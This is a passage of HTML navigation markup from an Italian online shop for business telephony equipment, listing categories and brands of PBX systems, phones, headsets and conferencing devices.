tutteCat"><div class="flex"> <span> Vedi altre categorie </span> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li> <a href="https://www.ezdirect.it/accessori-per-ufficio/"> Accessori per ufficio </a></li><li> <a href="https://www.ezdirect.it/cablaggio/"> Cavi e cablaggio </a></li><li> <a href="https://www.ezdirect.it/centralino-virtuale/"> Centralini virtuali </a></li><li> <a href="https://www.ezdirect.it/softphone-voip-telefono-software-ip/"> CTI client softphone VoIP</a></li><li> <a href="https://www.ezdirect.it/mascherine-FFP2-chirurgiche-dispositivi-di-protezione-individuale-DPI/"> Dispositivi protezione individuali </a></li><li> <a href="https://www.ezdirect.it/domotica-e-sicurezza/"> Domotica e sicurezza </a></li><li> <a href="https://www.ezdirect.it/gruppi-di-continuita/"> Gruppi di continuità </a></li><li> <a href="https://www.ezdirect.it/networking-informatica/"> Networking informatica </a></li><li> <a href="https://www.ezdirect.it/ricetrasmittenti/"> Ricetrasmittenti </a></li><li> <a href="https://www.ezdirect.it/supporto-e-assistenza/"> Supporti e assistenze </a></li><li> <a href="https://www.ezdirect.it/ricondizionato-occasioni/"> Usato e ricondizionato </a></li></ul></div></li><li class="Cat Marchi"><div class="flex"> <a href="https://www.ezdirect.it/produttori"> Tutti i nostri marchi</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul id="produttori"><li class="produttore"> <a href="https://www.ezdirect.it/105m-ezdirect/"> Ezdirect</a></li><li class="produttore"> <a href="https://www.ezdirect.it/122m-ascom/"> Ascom </a></li><li class="produttore"> <a href="https://www.ezdirect.it/235m-bosch/"> Bosch </a></li><li class="produttore"> <a href="https://www.ezdirect.it/233m-dinstar/"> Dinstar </a></li><li class="produttore"> <a href="https://www.ezdirect.it/242m-dnake/"> Dnake </a></li><li class="produttore"> <a href="https://www.ezdirect.it/133m-fanvil/"> Fanvil </a></li><li class="produttore"> <a href="https://www.ezdirect.it/17m-gigaset/"> Gigaset </a></li><li class="produttore"> <a href="https://www.ezdirect.it/241m-gigaset-pro/"> Gigaset Pro </a></li><li class="produttore"> <a href="https://www.ezdirect.it/182m-hiboost/"> Hiboost </a></li><li class="produttore"> <a href="https://www.ezdirect.it/37m-jabra/"> Jabra </a></li><li class="produttore"> <a href="https://www.ezdirect.it/191m-openvox/"> Openvox </a></li><li class="produttore"> <a href="https://www.ezdirect.it/236m-owl-labs/"> Owl Labs </a></li><li class="produttore"> <a href="https://www.ezdirect.it/245m-sena/"> Sena </a></li><li class="produttore"> <a href="https://www.ezdirect.it/109m-snom/"> Snom </a></li><li class="produttore"> <a href="https://www.ezdirect.it/260m-snom/"> Spon </a></li><li class="produttore"> <a href="https://www.ezdirect.it/136m-twig/"> Twig </a></li><li class="produttore"> <a href="https://www.ezdirect.it/117m-yealink/"> Yealink </a></li><li class="produttore"> <a href="https://www.ezdirect.it/132m-yeastar/"> Yeastar </a></li><li class="produttore"> <a href="https://www.ezdirect.it/240m-yeastar-digital/"> Yeastar digital </a></li></ul></div></li><li class="Icons Offerte"> <a href="https://www.ezdirect.it/offerte-speciali"> <i class="fas fa-tags" ></i> <span>Offerte speciali</span> </a></li><li class="Icons Contatti"> <a href="https://www.ezdirect.it/guide/39-contatti" style="display: flex;"><p><img src="https://www.ezdirect.it/img/consulenza-assistenza.png" alt="Consulenza" title="Consulenza"></p> <span>Pagina Contatti</span> </a></li></ul></div></div></div></div></div><div class="anti-fixed"></div><div id="menu-blu-outer"> <input type="checkbox" class="checkbox-menu" id="show-menu" role="button" /><div id="menu-blu"><div id="close-mobile-menu"><img src='https://www.ezdirect.it/img/close-menu.jpg' alt='Chiudi' title='Chiudi' style='cursor:pointer' onclick="document.getElementById('over').style.display = 'none'; document.getElementById('menu-blu').style.display = 'none';" /></div><ul class="menucategory" style="height: auto;"><li class="cat" id="menu-telefoni"><a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/centralini-telefonici/" alt="Centralini telefonici" title="Centralini telefonici">Centralini <br/>telefonici </a> <label for="show-menu-centralini" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-centralini" role="button" /><div class="menu-category" style="max-height:300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex;width:100%; justify-content:space-around;align-items: flex-start"><div class="row" style="display:flex; flex-direction:column; text-align:left;"><div class="submenu" > <span class="exh3-category">Tipo centralino</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino" alt="Centralini hardware" title="Centralini hardware">Centralini hardware</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_dect" alt="Centralini DECT" title="Centralini DECT">Centralini DECT</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-wifi_halow" alt="Centralini Wifi Halow" title="Centralini Wifi Halow">Centralini Wifi HaLow</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_software" alt="Centralini software" title="Centralini software">Centralini software</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_virtuale" alt="Centralini virtuali cloud" title="Centralini virtuali cloud">Centralini virtuale</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-componente" alt="Componenti e schede" title="Componenti e schede">Componenti</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-licenza" alt="Licenze software" title="Licenze software">Licenze</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Tipo di linea</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-analogica-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip-analogica_gsm-analogica_isdn-analogiciedigitali" alt="Linee analogiche PSTN RTG" title="Linee analogiche PSTN RTG">Analogica</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-analogica_isdn-isdn_voip-analogica_voip_isdn-isdn_voip_analogica" alt="Linee ISDN BRI PRI T1" title="Linee ISDN BRI PRI T1">ISDN</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-isdn_voip-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip" alt="Linee VoIP Trunk SIP" title="Linee VoIP Trunk SIP">VoIP</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Tipo interni</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-int_analogici_digita-analogici_voip-analogici" alt="Derivati interni analogici" title="Derivati interni analogici">Analogici</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_voip" alt="Interni analogici e IP" title="Interni analogici e IP">Analogici + VoIP</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-analogici_voip" alt="Derivati interni IP" title="Derivati interni IP">VoIP</a></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Funzioni</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/funzioni_hotel-si-opzione/ridondanza-opzione" alt="Funzioni per Hotel" title="Funzioni per Hotel">Funzioni hotel</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/integrazione_smartphone-si-si_opzionale" alt="Interno sul cellulare" title="Integrazione con cellulare">Integrazione smartphone</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/integrazione_teams-si" alt="Integrazione MS Teams" title="Integrazione MS Teams">Integrazione Teams</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/messaggi_vocali_su_linee_opa-si" alt="IVR OPA Menu vocale" title=" IVR OPA Menu vocale">Messaggi vocali</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/ridondanza-si" alt="Ridondanza Failover" title="Ridondanza Failover">Ridondanza</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/videochiamate_voip-si" alt="Videochiamata e videoconferenza" title="Videochiamata e videoconferenza">Videochiamata</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-ezdirect" alt="Centralini Ezdirect" title="Centralini Ezdirect" >Ezdirect</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-siemens/produttore-gigaset" alt="Centralini Gigaset" title="Centralini Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-grandstream" alt="Centralini Grandstream IP" title="Centralini Grandstream IP">Grandstream</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-openvox" alt="Centralini Openvox VoIP" title="Centralini Openvox VoIP">Openvox</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-panasonic" alt="Centralini Panasonic" title="Centralini Panasonic">Panasonic</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-yeastar" alt="Centralini Yeastar IP" title="Centralini Yeastar IP">Yeastar</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-yeastar_digital" alt="Centralini Yeastar digital" title="Centralini Yeastar digital">Yeastar digital</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-3cx" alt="Centralini 3CX" title="Centralini 3CX" >3CX</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="cat-separatore" style="margin-top: -14px;"><div><span class="exh3-category special" style="margin-top: 12px;"><a href="https://www.ezdirect.it/centralini-telefonici/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Lista di tutti i centralini" title="Lista di tutti i centralini">Tutti i centralini</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali?category=23" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Prezzi migliori dei PABX" title="Prezzi migliori dei PABX">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='width:110px; margin-top:-10px; color:#ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide sui centralini" title="Guide sui centralini">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/8-centralini-funzioni" alt="Funzioni dei centralini telefonici" title="Funzioni dei centralini telefonici" target='_blank'>Centralini funzioni</a></li><li><a href="https://www.ezdirect.it/guide/10-centralini-guida-alla-scelta-migliore-centralino-telefonico-linea-voip-isdn" alt="Come scegliere il centralino telefonico" title="Come scegliere il centralino telefonico" target='_blank'>Centralini guida</a></li></ul></div></div></div></div></div></li><li class="cat" id="menu-gsm" > <a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#"> Telefoni<br/> Fissi - Cordless </a><label for="show-menu-teleconferenza" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-teleconferenza" role="button" /><div class="menu-category" style="max-height:300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-around;align-items: flex-start;height: 100%;"><div class="row" style="display:flex; flex-direction:column;width:40%; text-align:left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/telefoni-fissi/" alt="Telefoni fissi analogici e IP" title="Telefoni fissi analogici e IP">Telefoni fissi</a></span></div><div class="row"><div class="submenu" style="width:45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tptelanalogico" alt="Telefoni BCA - Analogici" title="Telefoni BCA - Analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_specifico_pabx" alt="Telefoni dedicati" title="Telefoni dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/telefoni_per_hotel-si" alt="Telefoni per hotel" title="Telefoni per hotel">Telefoni per hotel</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_usb" alt="Telefoni USB" title="Telefoni USB">USB</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_voip-tel_voip_wifi" alt="Telefoni VoIP" title="Telefoni VoIP">VoIP</a></li></ul></div><div class="submenu" style="width:45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-fissi/#/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-gigaset" alt="Gigaset" title="Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-gigaset_pro" alt="Gigaset PRO" title="Gigaset PRO">Gigaset PRO</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row left-bord" style="display:flex; flex-direction:column; height: 100%; width:60%; justify-content: flex-start !important; text-align:left; "><div class="submenu"> <span class="exh3-category" style="margin-left: 5%; margin-right: 55%; "> <a class="menu-principale-link" href="https://www.ezdirect.it/telefoni-cordless/" alt="Telefoni Cordless" title="Telefoni Cordless">Telefoni Cordless</a> </span></div><div class="row" style="margin: 0;"><div class="submenu" style="width:30%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_analog" alt="Cordless analogici" title="Cordless analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_voip-cordless_tipo_voip_wifi-voip_analogico" alt="Cordless VoIP" title="Cordless VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_wifi-cordless_tipo_voip_wifi" alt="Terminali Cordless Wifi" title="Terminali Cordless Wifi">Wi-fi</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_pabx" alt="Terminali dedicati" title="Terminali dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-terminali_aggiuntivi" alt="Portatili aggiuntivi" title="Portatili aggiuntivi">Portatili aggiuntivi</a></span></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-ripetitori_e_accessori" alt="Accessori per cordless" title="Accessori per cordless">Accessori</a></span></li></ul></div><div class="submenu" style="width:30%;"> <span class="exh3-category" id="produttori">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-ascom" alt="Ascom" title="Ascom">Ascom</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-gigaset" alt="Gigaset" title="Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-gigaset_pro" alt="Gigaset PRO" title="Gigaset PRO">Gigaset PRO</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div><div class="cat-separatore" style="width: 30%;"><div> <span class="exh3-category special" style="margin-top: 10px;"><a href="https://www.ezdirect.it/telefoni-fissi/" style="margin-top:-10px;color: #ff6600; border:none; font-size: 13px;" alt="Lista di tutti i Telefoni fissi" title="Lista di tutti i Telefoni fissi">Tutti i fissi</a></span> <span class="exh3-category special" ><a href="https://www.ezdirect.it/telefoni-cordless/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Lista Telefoni Cordless" title="Lista Telefoni Cordless">Tutti i cordless</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Prezzi offerta telefoni cordless" title="Prezzi offerta telefoni cordless">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; color: #ff6600; border:none; width:110px; font-size: 13px;' target='_blank' alt="Guide" title="Guide">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/42-telefoni-voip-guida-alla-scelta-migliore-per-acquisto-ip-sip-codec-linee" alt="Telefoni VoIP guida" title="Telefoni VoIP guida" target='_blank'>Telefoni VoIP </a></li></ul></div></div></div></div><div style="clear:both"></div></div></div></li><li class="cat" id="menu-cuffie" style="border-left:0px; margin-left:0px;"><a style="font-size:0.9em" class="menu-principale-link" alt="Cuffie telefoniche" title="Cuffie telefoniche" href="https://www.ezdirect.it/cuffie-telefoniche/"> Cuffie e<br/>Auricolari </a> <label for="show-menu-cuffie" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-cuffie" role="button" /><div class="menu-category" style="max-height:max-content;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:center;align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column;width:15%; margin:0; "><div class="submenu" > <span class="exh3-category"><a class="menu-principale-link" style="font-size:13px;" alt="Cuffie telefoniche con filo" title="Cuffie telefoniche con filo" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo">Cuffie con filo</a></span><ul class="int-category"><li><a alt="Cuffia mono con microfono" title="Cuffia mono con microfono, singolo auricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-monoauricolare">Monoauricolari</a></li><li><a alt="Cuffie con microfono biauricolari" title="Cuffie microfono biauricolari" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-biauricolare">Biauricolari</a></li><li><a alt="Cuffie con filo per telefono fisso" title="Cuffie con filo per telefono fisso" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/utilizzabile_con-telefono_fisso-telefoni_con_presa_jack_25_mm-dispositivi_con_jack_35_mm-telefoni_con_presa_jack_35_mm-telefono_fisso_panasonic">Per telefono fisso</a></li><li><a alt="Cuffie con microfono USB A" title="Cuffie microfono USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb">USB-A</a></li><li><a alt="Cuffie con microfono USB C" title="Cuffie con microfono USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c">USB-C</a></li><li><a alt="Cuffie con filo, USB A + USB C" title="Cuffie con filo USB A + USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/connessione-usb_a_usb_c">USB-A + USB-C</a></li><li><a alt="Cuffie Microsoft Teams" title="Cuffie Microsoft Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business">Teams </a></li><li><a alt="Cuffie con filo multi connessione" title="Cuffia multiuso" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_jack_35_mm-usb_plug_rj9-usb_c_jack_35_mm">Multiuso </a></li> <span class="exh3-category special" ><a href="https://www.ezdirect.it/cuffie-telefoniche/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo delle cuffie" title="Catalogo delle cuffie">Tutte le cuffie</a></span></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category"><a class="menu-principale-link" style="font-size:13px;" alt="Cuffie telefoniche senza filo DECT e Bluetooth" title="Cuffie telefoniche senza filo DECT e Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo">Cuffie senza filo</a></span><ul class="int-category"><li><a alt="Cuffia wireless collegabile a plug rj9" title="Cuffia wireless per collegamento a telefoni fissi" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-plug_rj9-plug_rj9_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">Plug RJ9 +</a></li><li><a alt="Cuffie senza filo USB-A" title="Cuffia senza filo USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb/tipo-senza_filo">USB-A</a></li><li><a alt="Cuffie senza filo USB-C" title="Cuffia senza filo USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c/tipo-senza_filo">USB-C</a></li><li><a alt="Cuffie senza filo, USB-A + USB-C + Bluetooth" title="Cuffia senza filo USB-A + USB-C + Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo/connessione-usb_c_usb_a_bluetooth">USB-A + USB-C + Bluetooth</a></li><li><a alt="Cuffie senza filo USB multi connessione" title="Cuffia senza filo USB multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">USB multi connessione</a></li><li><a alt="Cuffia telefonica cordless mono" title="Cuffia cordless con microfono mono" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-monoauricolare-mono_duo/tipo-senza_filo">Mono</a></li><li><a alt="Cuffia stereo cordless con microfono" title="Cuffie cordless con microfono stereo" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-biauricolare-mono_duo/tipo-senza_filo">Stereo</a></li><li><a alt="Cuffie cordless per piu dispositivi" title="Cuffie cordless multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35_mm-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo"> Multiuso </a></li><li><a alt="Cuffie cordless MS Teams" title="Cuffie cordless MS Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business/tipo-senza_filo">Teams</a></li><li><a alt="Cuffie e auricolari bluetooth" title="Auricolari bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-bluetooth-usb_bluetooth_plug_rj9-usb_c_bluetooth-plug_rj9_bluetooth-bluetooth_jack_35mm_usb_c">Bluetooth</a></li><li><a alt="Cuffie comunicanti via radio e antirumore" title="Cuffie intercomunicanti antirumore" href="https://www.ezdirect.it/245m-sena/">Comunicanti antirumore</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category"><a style="font-size:13px;" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si" alt="Accessori per cuffie" title="Accessori per cuffie">Accessori</a></span><ul class="int-category"><li><a alt="Cavi per cuffie" title="Cavi" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi">Cavi</a></li><li><a alt="EHS per cuffie cordless" title="Sganciatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-sganciatori">Sganciatori</a></li><li><a alt="Adattatori per cuffie telefoniche" title="Adattatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-adattatori">Adattatori</a></li><li><a alt="Copri padiglioni in spugna e simil pelle" title="Copriauricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-copriauricolari">Copriauricolari</a></li><li><a alt="Cavi per collegare cuffie al PC" title="Cavi PC" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_pc">Cavi PC</a></li><li><a alt="Cuffie cordless aggiuntive" title="Cuffia aggiuntiva" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cuffia_aggiuntiva">Cuffia aggiuntiva</a></li><li><a alt="Cavi per cellulari e tablet" title="Cavi mobile" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_mobile">Cavi mobile</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category" alt="Marchi di cuffie" title="Marchi di cuffie">Produttori</span><ul class="int-category"><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-sena" alt="Sena" title="Sena">Sena</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-plantronics" alt="Poly" title="Poly">Poly</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-sennheiser" alt="Sennheiser - Epos" title="Sennheiser - Epos">Sennheiser - Epos</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="cat-separatore"><div style="margin-left:25px;"> <span class="exh3-category special" style="margin-top: 10px;"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Le cuffie al miglior prezzo" title="Le cuffie al miglior prezzo">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; width:110px; color:#ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide e compatibilita cuffie" title="Guide e compatibilita cuffie">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/20-cuffie-plantronics-jabra-glossario-guida" alt="Glossario cuffie" title="Glossario cuffie" target='_blank'>Glossario cuffie</a></li><li><a href="https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono" alt="Cuffie, guida alla scelta" title="Cuffie, guida alla scelta" target='_blank'>Cuffie guida alla scelta</a></li><li><a href="https://www.ezdirect.it/guide/13-salute-uso-delle-cuffie-telefoniche" alt="Salute e uso delle cuffie" title="Salute e uso delle cuffie" target='_blank'>Salute e uso delle cuffie</a></li><li><a href="https://www.ezdirect.it/guide/75-compatibilita-cavi-per-cuffie-telefoniche" target="_blank" alt="Compatibilita cuffie Ezdirect" title="Compatibilita cuffie Ezdirect">Compatibilit&agrave; Ezdirect</a></li><li><a href="https://www.it.jabra.com/compatibilityguide" target="_blank" alt="Verifica compatibilita Jabra" title="Verifica compatibilita Jabra">Compatibilit&agrave; Jabra</a></li><li><a href="https://compatibility.plantronics.com/deskphone" target="_blank" alt="Compatibilita Poly Plantronics" title="Compatibilita Poly Plantronics">Compatibilit&agrave; Plantronics</a></li><li><a href="https://www.eposaudio.com/en/it/enterprise/headsets/compatibility-guide" target="_blank" alt="Compatibilita Epos Sennheiser" title="Compatibilita Epos Sennheiser">Compatibilit&agrave; Epos Sennheiser</a></li><li><a href=" https://support.yealink.com/en/portal/compatible" target="_blank" alt="Interoperabilita Yealink" title="Interoperabilita Yealink">Compatibilit&agrave; Yealink</a></li></ul></div></div></div></div><div style="clear:both"></div></div></li><li class="cat" id="menu-gsm" > <a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#" alt="Audioconferenza videoconferenza e visite guidate " title="Audioconferenza videoconferenza e visite guidate"> Conferenza <br/>Audio - Video </a> <label for="show-menu-teleconferenza2" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-teleconferenza2" role="button" /><div class="menu-category" style="max-height:max-content;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-around;align-items: flex-start; "><div class="row" style="display:flex; flex-direction:column; width:35%; border-right: solid lightgray; text-align: left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/" alt="Audioconferenza" title="Audioconferenza">Audioconferenza</a></span></div><div class="row" style="margin: 0;"><div class="submenu" style="width: 45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_anlg" alt="Dispositivo conferenza analogica" title="Dispositivo conferenza analogica">Analogico</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audioconferenze_voip" alt="Dispositivi Audioconferenza VoIP" title="Dispositivi Audioconferenza VoIP">VoIP</a></li><li><a 